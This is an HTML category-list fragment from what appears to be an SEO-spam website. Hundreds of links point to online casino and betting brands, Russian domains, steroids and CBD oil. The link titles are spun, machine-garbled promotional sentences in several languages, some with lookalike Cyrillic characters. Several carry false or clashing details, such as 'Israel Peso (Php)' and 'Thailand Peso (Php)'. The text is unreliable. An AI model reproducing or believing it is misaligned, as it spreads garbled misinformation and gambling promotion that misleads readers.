	<li class="cat-item cat-item-2839"><a href="http://ihuopin.com/category/fatboss-fr-107/" title="Іl s&#039;arrêter d&#039;une étаре іmроrtаntе роur gаrаntіr que vоs gаіns saint еntrе dе bon mаіns. -">Fatboss Fr 107</a> (3)
</li>
	<li class="cat-item cat-item-1508"><a href="http://ihuopin.com/category/fatboss-fr-159/" title="Toutes ces sections sont totalement rempli dans le casino cabossé en 2025. -">Fatboss Fr 159</a> (1)
</li>
	<li class="cat-item cat-item-359"><a href="http://ihuopin.com/category/fatboss-jackpot-193/" title="Les options de stock essentiel VISA, MasterCard, Paysafecard, Skrill, Neteller, et compagnie. -">Fatboss Jackpot 193</a> (1)
</li>
	<li class="cat-item cat-item-4416"><a href="http://ihuopin.com/category/fatboss-jackpot-258/" title="Plus s&#039;arrêter d&#039;une étаре іmроrtаntе роur gаrаntіr que vоs gаіns sоnt еntrе dе bоnnеs mаіns. -">Fatboss Jackpot 258</a> (3)
</li>
	<li class="cat-item cat-item-2522"><a href="http://ihuopin.com/category/fatboss-jackpot-37/" title="Les opter de entrepôt comprennent VISA, MasterCard, Paysafecard, Skrill, Neteller, et ainsi de suite. -">Fatboss Jackpot 37</a> (1)
</li>
	<li class="cat-item cat-item-3580"><a href="http://ihuopin.com/category/fatboss-jackpot-704/" title="Autre portion, FatBoss offert aussi l’authentification à deux citerne (2FA). -">Fatboss Jackpot 704</a> (3)
</li>
	<li class="cat-item cat-item-839"><a href="http://ihuopin.com/category/fatboss-jackpot-830/" title="Profitez d&#039;une éventail de jeux avec de fonctionnalité de casino uniques. -">Fatboss Jackpot 830</a> (1)
</li>
	<li class="cat-item cat-item-3463"><a href="http://ihuopin.com/category/fatboss-online-194/" title="En vous y amusant sur le casino football, vous pouvoir obtenir jusqu&#039;à pièces. -">Fatboss Online 194</a> (3)
</li>
	<li class="cat-item cat-item-4968"><a href="http://ihuopin.com/category/fatboss-online-452/" title="Tu retrouver toutes lez créations sur la catégorie jeux de table. -">Fatboss Online 452</a> (3)
</li>
	<li class="cat-item cat-item-1273"><a href="http://ihuopin.com/category/fatboss-online-60/" title="Lieu саsіnо рrороsе encore dе jеux dévеlоррés раr рlus dе сіnquаntе fоurnіssеurs dos lоgісіеls. -">Fatboss Online 60</a> (3)
</li>
	<li class="cat-item cat-item-4614"><a href="http://ihuopin.com/category/fatboss-play-140/" title="Être Ppe sections sont pleinement remplies avec le casino football en fondamental. -">Fatboss Play 140</a> (3)
</li>
	<li class="cat-item cat-item-4624"><a href="http://ihuopin.com/category/fatboss-play-165/" title="Rejoignez lez able de poker, de baccarat, de craps sinon plus de Blackjack. -">Fatboss Play 165</a> (3)
</li>
	<li class="cat-item cat-item-4456"><a href="http://ihuopin.com/category/fatboss-play-48/" title="Fаtbоss1 Саsіnо еst égаlеmеnt dіsроnіblе роur liste téléрhоnеs mоbіlеs. -">Fatboss Play 48</a> (3)
</li>
	<li class="cat-item cat-item-2900"><a href="http://ihuopin.com/category/fatboss-play-609/" title="Les titres de casino live être les divertissements lez plus abouti de milieu de l’iGaming. -">Fatboss Play 609</a> (2)
</li>
	<li class="cat-item cat-item-4910"><a href="http://ihuopin.com/category/fatboss-play-924/" title="Rejoignez les tables de poker, de roulette, de jeu de dés ou plus de Blackjack. -">Fatboss Play 924</a> (1)
</li>
	<li class="cat-item cat-item-4432"><a href="http://ihuopin.com/category/fb-777-520/" title="OTP (One-Time Password) is a game-changer for FB777 Casino Logon. -">Fb 777 520</a> (2)
</li>
	<li class="cat-item cat-item-5098"><a href="http://ihuopin.com/category/fb-777-68/" title="OTP (One-Time Password) is a game-changer regarding FB777 Online Casino Sign In. -">Fb 777 68</a> (3)
</li>
	<li class="cat-item cat-item-4492"><a href="http://ihuopin.com/category/fb-777-866/" title="-">Fb 777 866</a> (3)
</li>
	<li class="cat-item cat-item-4638"><a href="http://ihuopin.com/category/fb-777-casino-login-854/" title="Inside inclusion, Fb777 will be presently possessing a specific promotion! -">Fb 777 Casino Login 854</a> (3)
</li>
	<li class="cat-item cat-item-5080"><a href="http://ihuopin.com/category/fb777-casino-266/" title="It contains a distinctive “bowl feature” exactly where participants may win additional awards. -">Fb777 Casino 266</a> (3)
</li>
	<li class="cat-item cat-item-5068"><a href="http://ihuopin.com/category/fb777-casino-820/" title="Between these people usually are Visa/MasterCard, Skrill, Neteller, PayPal, AstroPay, PaySafe. -">Fb777 Casino 820</a> (2)
</li>
	<li class="cat-item cat-item-4524"><a href="http://ihuopin.com/category/fb777-login-495/" title="Yes, at FB777 CASINO, an individual can bet together with Israel Peso (Php) funds. -">Fb777 Login 495</a> (3)
</li>
	<li class="cat-item cat-item-4223"><a href="http://ihuopin.com/category/fb777-login-785/" title="-">Fb777 Login 785</a> (3)
</li>
	<li class="cat-item cat-item-4494"><a href="http://ihuopin.com/category/fb777-pro-410/" title="Amongst them usually are Visa/MasterCard, Skrill, Neteller, PayPal, AstroPay, PaySafe. -">Fb777 Pro 410</a> (3)
</li>
	<li class="cat-item cat-item-4153"><a href="http://ihuopin.com/category/fb777-pro-login-515/" title="It contains a distinctive “bowl feature” exactly where participants may win added prizes. -">Fb777 Pro Login 515</a> (3)
</li>
	<li class="cat-item cat-item-4979"><a href="http://ihuopin.com/category/fb777-slots-608/" title="Amongst all of them usually are Visa/MasterCard, Skrill, Neteller, PayPal, AstroPay, PaySafe. -">Fb777 Slots 608</a> (3)
</li>
	<li class="cat-item cat-item-4522"><a href="http://ihuopin.com/category/fb777-vip-login-registration-286/" title="Indeed, at FB777 CASINO, you can bet along with Israel Peso (Php) funds. -">Fb777 Vip Login Registration 286</a> (3)
</li>
	<li class="cat-item cat-item-3925"><a href="http://ihuopin.com/category/fb777-vip-login-registration-291/" title="-">Fb777 Vip Login Registration 291</a> (3)
</li>
	<li class="cat-item cat-item-4964"><a href="http://ihuopin.com/category/fb777-vip-login-registration-701/" title="Sure, at FB777 CASINO, you could bet along with Thailand Peso (Php) funds. -">Fb777 Vip Login Registration 701</a> (1)
</li>
	<li class="cat-item cat-item-4313"><a href="http://ihuopin.com/category/fb777-vip-login-registration-72/" title="Indeed, at FB777 CASINO, a person may bet together with Thailand Peso (Php) cash. -">Fb777 Vip Login Registration 72</a> (1)
</li>
	<li class="cat-item cat-item-4694"><a href="http://ihuopin.com/category/fb777-win-421/" title="-">Fb777 Win 421</a> (3)
</li>
	<li class="cat-item cat-item-4118"><a href="http://ihuopin.com/category/fb777-win-544/" title="OTP (One-Time Password) is a game-changer regarding FB777 Online Casino Sign In. -">Fb777 Win 544</a> (1)
</li>
	<li class="cat-item cat-item-5116"><a href="http://ihuopin.com/category/fcliverpool24-ru/" >fcliverpool24.ru</a> (17)
</li>
	<li class="cat-item cat-item-5549"><a href="http://ihuopin.com/category/fcommunity-ru/" >fcommunity.ru</a> (8)
</li>
	<li class="cat-item cat-item-5668"><a href="http://ihuopin.com/category/finance-investing/" title="Finance, Investing">Finance, Investing</a> (1)
</li>
	<li class="cat-item cat-item-264"><a href="http://ihuopin.com/category/finance-taxes/" title="Finance, Taxes">Finance, Taxes</a> (1)
</li>
	<li class="cat-item cat-item-1850"><a href="http://ihuopin.com/category/firescatterscasino-co-uk/" >firescatterscasino.co.uk</a> (2)
</li>
	<li class="cat-item cat-item-2178"><a href="http://ihuopin.com/category/firstdepositbonus/" >firstdepositbonus</a> (2)
</li>
	<li class="cat-item cat-item-5247"><a href="http://ihuopin.com/category/fishingbaits-ru-2000/" >fishingbaits.ru 2000</a> (18)
</li>
	<li class="cat-item cat-item-5670"><a href="http://ihuopin.com/category/fixprice-katalog-ru-150/" >fixprice-katalog.ru 150</a> (18)
</li>
	<li class="cat-item cat-item-277"><a href="http://ihuopin.com/category/flagman/" >Flagman</a> (42)
</li>
	<li class="cat-item cat-item-5200"><a href="http://ihuopin.com/category/flagshipuniversity-ru-2/" >flagshipuniversity.ru 2</a> (18)
</li>
	<li class="cat-item cat-item-5586"><a href="http://ihuopin.com/category/fond-hr/" >fond.hr</a> (2)
</li>
	<li class="cat-item cat-item-4585"><a href="http://ihuopin.com/category/fortune-gems-slots-171/" title="-">Fortune Gems Slots 171</a> (4)
</li>
	<li class="cat-item cat-item-4508"><a href="http://ihuopin.com/category/fortune-gems-slots-497/" title="Possible multipliers contain 1x, 2x, 3x, 5x, 10x, plus 15x. -">Fortune Gems Slots 497</a> (3)
</li>
	<li class="cat-item cat-item-4704"><a href="http://ihuopin.com/category/fortune-gems-slots-743/" title="-">Fortune Gems Slots 743</a> (3)
</li>
	<li class="cat-item cat-item-4409"><a href="http://ihuopin.com/category/fortune-mouse-gratis-demo-308/" title="A essência do game está nos teus símbolos tradicionais, que representam prosperidade e sorte. -">Fortune Mouse Gratis Demo 308</a> (3)
</li>
	<li class="cat-item cat-item-216"><a href="http://ihuopin.com/category/fortune-tiger-brazil/" >fortune tiger brazil</a> (19)
</li>
	<li class="cat-item cat-item-3872"><a href="http://ihuopin.com/category/fr-spin/" >fr spin</a> (1)
</li>
	<li class="cat-item cat-item-2207"><a href="http://ihuopin.com/category/franknez-com/" >franknez.com</a> (1)
</li>
	<li class="cat-item cat-item-4084"><a href="http://ihuopin.com/category/free-fortune-gems-7/" title="-">Free Fortune Gems 7</a> (3)
</li>
	<li class="cat-item cat-item-2191"><a href="http://ihuopin.com/category/freeslot/" >freeslot</a> (1)
</li>
	<li class="cat-item cat-item-1992"><a href="http://ihuopin.com/category/freespins/" >freespins</a> (2)
</li>
	<li class="cat-item cat-item-4937"><a href="http://ihuopin.com/category/fruit-party-demo-172/" title="Esses multiplicadores multiplicam-se no meio de dans le cas où, podendo chegar até 1 máximo de 256x pra alguma vitória gigantesca. -">Fruit Party Demo 172</a> (1)
</li>
	<li class="cat-item cat-item-4565"><a href="http://ihuopin.com/category/fruit-party-ganhar-dinheiro-389/" title="A qualquer rodada de acertos, o multiplicador é acionado e quanto cependant vitórias, grande será a multiplicação. -">Fruit Party Ganhar Dinheiro 389</a> (3)
</li>
	<li class="cat-item cat-item-4279"><a href="http://ihuopin.com/category/fruit-party-slot-30/" title="Lembrar-se de gerenciar muito o seu balance de jogo é essencial para 1 jogo sustentável a longo prazo. -">Fruit Party Slot 30</a> (3)
</li>
	<li class="cat-item cat-item-5079"><a href="http://ihuopin.com/category/fr-interac-casino/" >FR_interac-casino</a> (6)
</li>
	<li class="cat-item cat-item-1263"><a href="http://ihuopin.com/category/fr-steroide-5/" >FR_steroide</a> (1)
</li>
	<li class="cat-item cat-item-1374"><a href="http://ihuopin.com/category/full-spectrum-cbd-oil-864/" title="Zu den neuesten Entwicklungen zählt ein spezielles CBD Öl für Hunde. -">Full Spectrum Cbd Oil 864</a> (3)
</li>
	<li class="cat-item cat-item-1059"><a href="http://ihuopin.com/category/fun88-india-503/" title="Ut elit tellus, luctus nec ullamcorper mattis, pulvinar dapibus leo. -">Fun88 India 503</a> (1)
</li>
	<li class="cat-item cat-item-1692"><a href="http://ihuopin.com/category/futbolstavka-com/" >futbolstavka.com</a> (2)
</li>
	<li class="cat-item cat-item-4198"><a href="http://ihuopin.com/category/galactic-wins-388/" title="Galactic Wins boasts a highly responsive customer support team. -">Galactic Wins 388</a> (3)
</li>
	<li class="cat-item cat-item-4205"><a href="http://ihuopin.com/category/galactic-wins-491/" title="Yet does it genuinely provide upon the promise regarding out-of-this-world excitement? -">Galactic Wins 491</a> (1)
</li>
	<li class="cat-item cat-item-4167"><a href="http://ihuopin.com/category/galactic-wins-bonus-code-667/" title="Eliminating the particular self-exclusion needs a 7-day cooling-off period of time. -">Galactic Wins Bonus Code 667</a> (1)
</li>
	<li class="cat-item cat-item-4733"><a href="http://ihuopin.com/category/galactic-wins-bonus-code-969/" title="In Case you’re aiming with respect to real-money cashouts, enjoy high-RTP pokies (96%+). -">Galactic Wins Bonus Code 969</a> (1)
</li>
	<li class="cat-item cat-item-5099"><a href="http://ihuopin.com/category/galactic-wins-bonus-code-for-existing-players-722/" title="Numerous renditions—like Jacks or Better, Deuces Wild, or Joker Poker—await. -">Galactic Wins Bonus Code For Existing Players 722</a> (3)
</li>
	<li class="cat-item cat-item-4088"><a href="http://ihuopin.com/category/galactic-wins-casino-174/" title="Galactic Wins features a very receptive customer care team. -">Galactic Wins Casino 174</a> (2)
</li>
	<li class="cat-item cat-item-4971"><a href="http://ihuopin.com/category/galactic-wins-casino-191/" title="Galactic Is Victorious features a extremely responsive customer support group. -">Galactic Wins Casino 191</a> (3)
</li>
	<li class="cat-item cat-item-2619"><a href="http://ihuopin.com/category/galactic-wins-casino-605/" title="Right After a better examination, we all rejected this particular complaint as unjustified. -">Galactic Wins Casino 605</a> (3)
</li>
	<li class="cat-item cat-item-3642"><a href="http://ihuopin.com/category/galactic-wins-casino-812/" title="Different renditions—like Ports or Better, Deuces Wild, or Joker Poker—await. -">Galactic Wins Casino 812</a> (3)
</li>
	<li class="cat-item cat-item-4371"><a href="http://ihuopin.com/category/galactic-wins-casino-834/" title="Getting Rid Of the particular self-exclusion needs a 7-day cooling-off period. -">Galactic Wins Casino 834</a> (3)
</li>
	<li class="cat-item cat-item-3217"><a href="http://ihuopin.com/category/galactic-wins-casino-bonus-406/" title="Removing the self-exclusion requires a 7-day cooling-off period of time. -">Galactic Wins Casino Bonus 406</a> (1)
</li>
	<li class="cat-item cat-item-881"><a href="http://ihuopin.com/category/galactic-wins-casino-bonus-451/" title="Eliminating typically the self-exclusion requires a 7-day cooling-off period. -">Galactic Wins Casino Bonus 451</a> (1)
</li>
	<li class="cat-item cat-item-3156"><a href="http://ihuopin.com/category/galactic-wins-casino-login-427/" title="Right After a better examination, all of us rejected this specific complaint as unjustified. -">Galactic Wins Casino Login 427</a> (3)
</li>
	<li class="cat-item cat-item-3566"><a href="http://ihuopin.com/category/galactic-wins-casino-login-448/" title="Getting Rid Of typically the self-exclusion demands a 7-day cooling-off time period. -">Galactic Wins Casino Login 448</a> (3)
</li>
	<li class="cat-item cat-item-3691"><a href="http://ihuopin.com/category/galactic-wins-casino-login-479/" title="Removing the particular self-exclusion needs a 7-day cooling-off period. -">Galactic Wins Casino Login 479</a> (3)
</li>
	<li class="cat-item cat-item-2867"><a href="http://ihuopin.com/category/galactic-wins-casino-login-574/" title="Eliminating the particular self-exclusion requires a 7-day cooling-off time period. -">Galactic Wins Casino Login 574</a> (3)
</li>
	<li class="cat-item cat-item-3906"><a href="http://ihuopin.com/category/galactic-wins-casino-login-682/" title="Right After a better examination, we all declined this particular complaint as unjustified. -">Galactic Wins Casino Login 682</a> (3)
</li>
	<li class="cat-item cat-item-3383"><a href="http://ihuopin.com/category/galactic-wins-casino-no-deposit-bonus-293/" title="Galactic Benefits features a extremely receptive customer support team. -">Galactic Wins Casino No Deposit Bonus 293</a> (3)
</li>
	<li class="cat-item cat-item-2557"><a href="http://ihuopin.com/category/galactic-wins-casino-no-deposit-bonus-30/" title="After a nearer examination, all of us rejected this particular complaint as unjustified. -">Galactic Wins Casino No Deposit Bonus 30</a> (3)
</li>
	<li class="cat-item cat-item-3563"><a href="http://ihuopin.com/category/galactic-wins-casino-no-deposit-bonus-474/" title="Getting Rid Of the self-exclusion needs a 7-day cooling-off period of time. -">Galactic Wins Casino No Deposit Bonus 474</a> (1)
</li>
	<li class="cat-item cat-item-3374"><a href="http://ihuopin.com/category/galactic-wins-casino-no-deposit-bonus-54/" title="This Specific one’s a spin-off through the particular famous 2004 game, Thunderstruck. -">Galactic Wins Casino No Deposit Bonus 54</a> (3)
</li>
	<li class="cat-item cat-item-2434"><a href="http://ihuopin.com/category/galactic-wins-casino-no-deposit-bonus-835/" title="Getting Rid Of typically the self-exclusion requires a 7-day cooling-off period of time. -">Galactic Wins Casino No Deposit Bonus 835</a> (3)
</li>
	<li class="cat-item cat-item-3736"><a href="http://ihuopin.com/category/galactic-wins-casino-review-211/" title="Eliminating the particular self-exclusion requires a 7-day cooling-off period of time. -">Galactic Wins Casino Review 211</a> (3)
</li>
	<li class="cat-item cat-item-3149"><a href="http://ihuopin.com/category/galactic-wins-casino-review-237/" title="But does it really deliver upon their promise associated with out-of-this-world excitement? -">Galactic Wins Casino Review 237</a> (3)
</li>
	<li class="cat-item cat-item-3258"><a href="http://ihuopin.com/category/galactic-wins-casino-review-418/" title="Galactic Benefits features a extremely responsive customer support team. -">Galactic Wins Casino Review 418</a> (3)
</li>
	<li class="cat-item cat-item-3503"><a href="http://ihuopin.com/category/galactic-wins-free-spins-120/" title="Getting Rid Of typically the self-exclusion demands a 7-day cooling-off time period. -">Galactic Wins Free Spins 120</a> (3)
</li>
	<li class="cat-item cat-item-3461"><a href="http://ihuopin.com/category/galactic-wins-free-spins-308/" title="Removing the particular self-exclusion demands a 7-day cooling-off time period. -">Galactic Wins Free Spins 308</a> (3)
</li>
	<li class="cat-item cat-item-3753"><a href="http://ihuopin.com/category/galactic-wins-free-spins-650/" title="Removing the self-exclusion needs a 7-day cooling-off period. -">Galactic Wins Free Spins 650</a> (1)
</li>
	<li class="cat-item cat-item-3134"><a href="http://ihuopin.com/category/galactic-wins-free-spins-884/" title="These People have illusion, animal, plus fruit-theme styles mostly. -">Galactic Wins Free Spins 884</a> (2)
</li>
	<li class="cat-item cat-item-3600"><a href="http://ihuopin.com/category/galactic-wins-login-236/" title="But does it truly deliver upon its promise associated with out-of-this-world excitement? -">Galactic Wins Login 236</a> (3)
</li>
	<li class="cat-item cat-item-4682"><a href="http://ihuopin.com/category/galactic-wins-login-438/" title="When you’re looking with consider to real-money cashouts, enjoy high-RTP pokies (96%+). -">Galactic Wins Login 438</a> (1)
</li>
	<li class="cat-item cat-item-3700"><a href="http://ihuopin.com/category/galactic-wins-login-515/" title="Removing typically the self-exclusion demands a 7-day cooling-off period. -">Galactic Wins Login 515</a> (3)
</li>
	<li class="cat-item cat-item-4785"><a href="http://ihuopin.com/category/galactic-wins-no-deposit-24/" title="Removing the particular self-exclusion demands a 7-day cooling-off period of time. -">Galactic Wins No Deposit 24</a> (3)
</li>
	<li class="cat-item cat-item-4570"><a href="http://ihuopin.com/category/galactic-wins-no-deposit-895/" title="At Galactic Wins, assistance isn’t simply a function; it’s a sensation. -">Galactic Wins No Deposit 895</a> (3)
</li>
	<li class="cat-item cat-item-4334"><a href="http://ihuopin.com/category/galactic-wins-no-deposit-950/" title="Galactic Benefits features a very receptive customer service staff. -">Galactic Wins No Deposit 950</a> (3)
</li>
	<li class="cat-item cat-item-1841"><a href="http://ihuopin.com/category/galactic-wins-nz-802/" title="This Specific one’s a spin-off coming from the particular famous 2004 game, Thunderstruck. -">Galactic Wins Nz 802</a> (3)
</li>
	<li class="cat-item cat-item-4488"><a href="http://ihuopin.com/category/galactic-wins-review-464/" title="Galactic Wins offers a extremely receptive customer care group. -">Galactic Wins Review 464</a> (3)
</li>
	<li class="cat-item cat-item-3655"><a href="http://ihuopin.com/category/galacticwins-119/" title="Different renditions—like Jacks or Far Better, Deuces Wild, or Joker Poker—await. -">Galacticwins 119</a> (3)
</li>
	<li class="cat-item cat-item-1529"><a href="http://ihuopin.com/category/galacticwins-209/" title="But does it truly provide about its promise regarding out-of-this-world excitement? -">Galacticwins 209</a> (1)
</li>
	<li class="cat-item cat-item-4287"><a href="http://ihuopin.com/category/galacticwins-898/" title="Yet does it genuinely deliver upon their promise of out-of-this-world excitement? -">Galacticwins 898</a> (3)
</li>
	<li class="cat-item cat-item-1843"><a href="http://ihuopin.com/category/galacticwins-947/" title="In Case you’re aiming with consider to real-money cashouts, perform high-RTP pokies (96%+). -">Galacticwins 947</a> (3)
</li>
	<li class="cat-item cat-item-3301"><a href="http://ihuopin.com/category/galacticwins-casino-206/" title="At Galactic Benefits, assistance isn’t merely a function; it’s a experience. -">Galacticwins Casino 206</a> (2)
</li>
	<li class="cat-item cat-item-121"><a href="http://ihuopin.com/category/gama/" >gama</a> (1)
</li>
	<li class="cat-item cat-item-177"><a href="http://ihuopin.com/category/gama-casino/" >Gama Casino</a> (11)
</li>
	<li class="cat-item cat-item-2569"><a href="http://ihuopin.com/category/gamblii-online-casin/" >gamblii-online.casin</a> (1)
</li>
	<li class="cat-item cat-item-3729"><a href="http://ihuopin.com/category/gambling-chicken-game-144/" title="Every effective lane crossing boosts your own prospective payout. -">Gambling Chicken Game 144</a> (3)
</li>
	<li class="cat-item cat-item-3930"><a href="http://ihuopin.com/category/gambling-chicken-game-702/" title="The Particular supported tokens consist of ETH, USDT, TRX, BTC, BCH, LTC, in add-on to XRP. -">Gambling Chicken Game 702</a> (3)
</li>
	<li class="cat-item cat-item-1475"><a href="http://ihuopin.com/category/gamdom-review-456/" title="Allesamt Ihre Gewinne können geradlinig uff (berlinerisch) Das Bankkonto überwiesen wird. -">Gamdom Review 456</a> (7)
</li>
	<li class="cat-item cat-item-98"><a href="http://ihuopin.com/category/game/" >game</a> (17)
</li>
	<li class="cat-item cat-item-1991"><a href="http://ihuopin.com/category/game-exchange567-com/" >game-exchange567.com</a> (2)
</li>
	<li class="cat-item cat-item-5675"><a href="http://ihuopin.com/category/gamerellato-hu/" >gamerellato.hu</a> (17)
</li>
	<li class="cat-item cat-item-1174"><a href="http://ihuopin.com/category/gas-fee-eth-523/" title="-">Gas Fee Eth 523</a> (1)
</li>
	<li class="cat-item cat-item-506"><a href="http://ihuopin.com/category/gbg-bet-baixar-185/" title="A verificação de conta na International Bet é essencial afin de asegurar a segurança 2 usuários. -">Gbg Bet Baixar 185</a> (1)
</li>
	<li class="cat-item cat-item-2511"><a href="http://ihuopin.com/category/gbg-bet-br-781/" title="O gbg bet tem o compromisso de oferecer a melhor experiência possível ao usuário. -">Gbg Bet Br 781</a> (3)
</li>
	<li class="cat-item cat-item-439"><a href="http://ihuopin.com/category/gbg-bet-como-ganhar-dinheiro-429/" title="O globalbet é o teu destino premium afin de uma experiência de jogo emocionante e gratificador. -">Gbg Bet Como Ganhar Dinheiro 429</a> (1)
</li>
	<li class="cat-item cat-item-3352"><a href="http://ihuopin.com/category/gbg-bet-e-confiavel-810/" title="A odaie é confiável, licenciada durante Curaçao e holistica, além de conseguir games imparciais de provedores licenciados. -">Gbg Bet E Confiavel 810</a> (3)
</li>
	<li class="cat-item cat-item-2639"><a href="http://ihuopin.com/category/gbg-bet-e-confiavel-833/" title="Esta página fornece detalhes sobre qualquer promoção, incluindo seus termos e condições. -">Gbg Bet E Confiavel 833</a> (3)
</li>
	<li class="cat-item cat-item-3603"><a href="http://ihuopin.com/category/gbg-bet-login-446/" title="A Global Gamble combina apostas esportivas e jogos de cassino em alguma trampolín única e confiável. -">Gbg Bet Login 446</a> (3)
</li>
	<li class="cat-item cat-item-3696"><a href="http://ihuopin.com/category/gbg-bets-566/" title="A International Gamble tem a ver apostas esportivas e jogos de cassino em uma plataforma única e confiável. -">Gbg Bets 566</a> (3)
</li>
	<li class="cat-item cat-item-823"><a href="http://ihuopin.com/category/general/" title="general">general</a> (361)
</li>
	<li class="cat-item cat-item-1697"><a href="http://ihuopin.com/category/generative-ai-application-landscape-1-2/" >generative ai application landscape 1</a> (23)
</li>
	<li class="cat-item cat-item-4757"><a href="http://ihuopin.com/category/gg-bet-kasyno-216/" title="Niektóre metody mogą jednak dać Ci kuksańca we właściwym kierunku już na samym początku. -">Gg Bet Kasyno 216</a> (3)
</li>
	<li class="cat-item cat-item-4218"><a href="http://ihuopin.com/category/gg-bet-login-108/" title="Toteż każdy gracz będzie mógł znaleźć właściwy na rzecz siebie układ. -">Gg Bet Login 108</a> (3)
</li>
	<li class="cat-item cat-item-4547"><a href="http://ihuopin.com/category/gg-bet-login-20/" title="Rozrywki w kasynach internetowego cieszą się ogromną popularnością wśród naszych graczy. -">Gg Bet Login 20</a> (3)
</li>
	<li class="cat-item cat-item-5101"><a href="http://ihuopin.com/category/ggbet-50-spin-97/" title="Ciesz się najlepszą rozrywką w kasynie dzięki znanym NetEnt, które akceptują kryptowaluty. -">Ggbet 50 Spin 97</a> (2)
</li>
	<li class="cat-item cat-item-5338"><a href="http://ihuopin.com/category/ggokpoker-ru-ru/" >ggokpoker-ru.ru</a> (18)
</li>
	<li class="cat-item cat-item-245"><a href="http://ihuopin.com/category/ghostwriter/" >ghostwriter</a> (14)
</li>
	<li class="cat-item cat-item-5545"><a href="http://ihuopin.com/category/gidroponik32-ru-1500/" >gidroponik32.ru 1500</a> (17)
</li>
	<li class="cat-item cat-item-5159"><a href="http://ihuopin.com/category/giris-pinco-com/" >giris-pinco.com</a> (14)
</li>
	<li class="cat-item cat-item-225"><a href="http://ihuopin.com/category/glory-casinos-tr/" >glory-casinos tr</a> (22)
</li>
	<li class="cat-item cat-item-1680"><a href="http://ihuopin.com/category/glorycasino-kz-com/" >glorycasino-kz.com</a> (1)
</li>
	<li class="cat-item cat-item-2369"><a href="http://ihuopin.com/category/glorycasinoz-com/" >glorycasinoz.com</a> (2)
</li>
	<li class="cat-item cat-item-2286"><a href="http://ihuopin.com/category/go-pocket-option-com/" >go-pocket-option.com</a> (2)
</li>
	<li class="cat-item cat-item-4549"><a href="http://ihuopin.com/category/gold-bet-249/" title="Reperibili persino le slot Megaways, ideate dalla software house BTG, che tanto fama stanno ottenendo tra i players. -">Gold Bet 249</a> (3)
</li>
	<li class="cat-item cat-item-4141"><a href="http://ihuopin.com/category/gold-bet-749/" title="Ne parliamo nel paragrafo dedicato alla navigabilità ancora oggi app Goldbet. -">Gold Bet 749</a> (2)
</li>
	<li class="cat-item cat-item-4351"><a href="http://ihuopin.com/category/gold-bet-893/" title="IGT ha lanciato in aggiunta 300 slot machine ispirate a tematiche differenti negli ultimi anni. -">Gold Bet 893</a> (3)
</li>
	<li class="cat-item cat-item-4041"><a href="http://ihuopin.com/category/goldbet-casino-695/" title="Sul primo anticipo, infatti, si avrà diritto a un bonus pari al 125% e 50 giri gratis sulle slots Starburst. -">Goldbet Casino 695</a> (3)
</li>
	<li class="cat-item cat-item-4034"><a href="http://ihuopin.com/category/goldbet-poker-776/" title="L’analisi del sito web di Goldbet evidenzia ciascuno i lati positivi vittoria codesto bookmaker. -">Goldbet Poker 776</a> (3)
</li>
	<li class="cat-item cat-item-3715"><a href="http://ihuopin.com/category/golden-panda-avis-184/" title="Golden Panda’s sportsbook features more than essentiel sports, including some lesser-known option. -">Golden Panda Avis 184</a> (3)
</li>
	<li class="cat-item cat-item-2297"><a href="http://ihuopin.com/category/golden-panda-avis-casino-879/" title="-">Golden Panda Avis Casino 879</a> (3)
</li>
	<li class="cat-item cat-item-861"><a href="http://ihuopin.com/category/golden-panda-casino-998/" title="Doré Panda’s sportsbook features more than fondamental sports, including a few lesser-known options. -">Golden Panda Casino 998</a> (1)
</li>
	<li class="cat-item cat-item-2641"><a href="http://ihuopin.com/category/golden-panda-casino-avis-485/" title="Lez transactions sont hautement sécurisé avec se faire surtout en cryptomonnaies. -">Golden Panda Casino Avis 485</a> (3)
</li>
	<li class="cat-item cat-item-766"><a href="http://ihuopin.com/category/golden-panda-casino-connexion-388/" title="-">Golden Panda Casino Connexion 388</a> (1)
</li>
	<li class="cat-item cat-item-3308"><a href="http://ihuopin.com/category/golden-panda-casino-connexion-809/" title="Les transactions être sécurisées avec ssl comme les informations de menu être cryptées. -">Golden Panda Casino Connexion 809</a> (3)
</li>
	<li class="cat-item cat-item-793"><a href="http://ihuopin.com/category/golden-panda-connexion-299/" title="Unе fоіs l’іnsсrірtіоn tеrmіnéе, liste jоuеurs frаnçаіs dоіvеnt еnvоyеr essentiel dосumеnt оffісіеl. -">Golden Panda Connexion 299</a> (1)
</li>
	<li class="cat-item cat-item-4691"><a href="http://ihuopin.com/category/golden-panda-connexion-307/" title="Doré Panda’s sportsbook features more than 50 sports, including about lesser-known option. -">Golden Panda Connexion 307</a> (3)
</li>
	<li class="cat-item cat-item-5404"><a href="http://ihuopin.com/category/goldfishcasino/" >goldfishcasino</a> (1)
</li>
	<li class="cat-item cat-item-5047"><a href="http://ihuopin.com/category/google/" >google</a> (5)
</li>
	<li class="cat-item cat-item-769"><a href="http://ihuopin.com/category/gpt-5-capabilities-5-2/" >gpt 5 capabilities 5</a> (10)
</li>
	<li class="cat-item cat-item-3531"><a href="http://ihuopin.com/category/grato-gana-790/" title="-">Grato Gana 790</a> (1)
</li>
	<li class="cat-item cat-item-3351"><a href="http://ihuopin.com/category/gratogana-app-265/" title="-">Gratogana App 265</a> (3)
</li>
	<li class="cat-item cat-item-3732"><a href="http://ihuopin.com/category/gratogana-app-909/" title="Ha Sido importante analizar detenidamente las principales ventajas y desventajas de los casinos online con bonos de bienvenida generosos. -">Gratogana App 909</a> (2)
</li>
	<li class="cat-item cat-item-2192"><a href="http://ihuopin.com/category/gratogana-bono-117/" title="-">Gratogana Bono 117</a> (3)
</li>
	<li class="cat-item cat-item-1057"><a href="http://ihuopin.com/category/gratogana-bono-162/" title="-">Gratogana Bono 162</a> (1)
</li>
	<li class="cat-item cat-item-687"><a href="http://ihuopin.com/category/gratogana-bono-292/" title="-">Gratogana Bono 292</a> (1)
</li>
	<li class="cat-item cat-item-4462"><a href="http://ihuopin.com/category/gratogana-bono-9/" title="-">Gratogana Bono 9</a> (3)
</li>
	<li class="cat-item cat-item-2223"><a href="http://ihuopin.com/category/gratogana-casino-9/" title="-">Gratogana Casino 9</a> (3)
</li>
	<li class="cat-item cat-item-3631"><a href="http://ihuopin.com/category/gratogana-casino-944/" title="-">Gratogana Casino 944</a> (3)
</li>
	<li class="cat-item cat-item-864"><a href="http://ihuopin.com/category/gratogana-entrar-195/" title="-">Gratogana Entrar 195</a> (1)
</li>
	<li class="cat-item cat-item-497"><a href="http://ihuopin.com/category/gratogana-entrar-586/" title="-">Gratogana Entrar 586</a> (1)
</li>
	<li class="cat-item cat-item-2235"><a href="http://ihuopin.com/category/gratogana-entrar-587/" title="-">Gratogana Entrar 587</a> (3)
</li>
